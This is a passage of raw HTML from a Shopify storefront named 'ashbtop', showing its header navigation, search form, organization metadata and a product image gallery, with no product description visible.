                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catalog
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catalog
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Car Accessories
                                        </a></li><li><a href="/collections/health-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Health &amp; Beauty
                                        </a></li><li><a href="/collections/tools-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tools &amp; Gadgets
                                        </a></li><li><a href="/collections/houseware-kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Houseware &amp; Kitchen
                                        </a></li><li><a href="/collections/clothing-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clothing &amp; Accessories
                                        </a></li><li><a href="/collections/electronics-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electronics &amp; Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Hot Sale
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/66501345502/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//ashbtop.com/cdn/shop/files/2__1.png?v=1665469372" alt="ashbtop" srcset="//ashbtop.com/cdn/shop/files/2__1.png?v=1665469372&amp;width=50 50w, //ashbtop.com/cdn/shop/files/2__1.png?v=1665469372&amp;width=100 100w, //ashbtop.com/cdn/shop/files/2__1.png?v=1665469372&amp;width=150 150w, //ashbtop.com/cdn/shop/files/2__1.png?v=1665469372&amp;width=200 200w, //ashbtop.com/cdn/shop/files/2__1.png?v=1665469372&amp;width=250 250w, //ashbtop.com/cdn/shop/files/2__1.png?v=1665469372&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catalog</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Car Accessories
                              </a></li><li><a href="/collections/health-beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Health &amp; Beauty
                              </a></li><li><a href="/collections/tools-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tools &amp; Gadgets
                              </a></li><li><a href="/collections/houseware-kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Houseware &amp; Kitchen
                              </a></li><li><a href="/collections/clothing-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clothing &amp; Accessories
                              </a></li><li><a href="/collections/electronics-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electronics &amp; Accessories
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-sale" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Hot Sale</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/66501345502/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ashbtop",
    
      "logo": "https:\/\/ashbtop.com\/cdn\/shop\/files\/2__1.png?v=1665469372\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ashbtop.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20256568180958__main" class="shopify-section section">
  
<section id="MainProduct-template--20256568180958__main" class="page-width section-template--20256568180958__main-padding" data-section="template--20256568180958__main">
  <link href="//ashbtop.com/cdn/shop/t/13/assets/section-main-product.css?v=45696271709097824321766485524" rel="stylesheet" type="text/css" media="all" />
  <link href="//ashbtop.com/cdn/shop/t/13/assets/component-accordion.css?v=180964204318874863811766485524" rel="stylesheet" type="text/css" media="all" />
  <link href="//ashbtop.com/cdn/shop/t/13/assets/component-price.css?v=98846690776184680721766485524" rel="stylesheet" type="text/css" media="all" />
  <link href="//ashbtop.com/cdn/shop/t/13/assets/component-rte.css?v=69919436638515329781766485524" rel="stylesheet" type="text/css" media="all" />
  <link href="//ashbtop.com/cdn/shop/t/13/assets/component-slider.css?v=21509152082215959751766485524" rel="stylesheet" type="text/css" media="all" />
  <link href="//ashbtop.com/cdn/shop/t/13/assets/component-rating.css?v=24573085263941240431766485524" rel="stylesheet" type="text/css" media="all" />
  <link href="//ashbtop.com/cdn/shop/t/13/assets/component-loading-overlay.css?v=167310470843593579841766485524" rel="stylesheet" type="text/css" media="all" />
  <link href="//ashbtop.com/cdn/shop/t/13/assets/component-deferred-media.css?v=105211437941697141201766485524" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20256568180958__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #55928f;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#55928f;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#fba85a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--20256568180958__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//ashbtop.com/cdn/shop/t/13/assets/product-form.js?v=24702737604959294451766485524" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
   <script>  
  
  
  
</script>    
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--20256568180958__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--20256568180958__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--20256568180958__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20256568180958__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--20256568180958__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--20256568180958__main-31998509842654" class="product__media-item grid__item slider__slide is-active" data-media-id="template--20256568180958__main-31998509842654">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998509842654">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--20256568180958__main-31998509875422" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998509875422">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998509875422">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998509908190" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998509908190">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998509908190">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998509940958" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998509940958">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
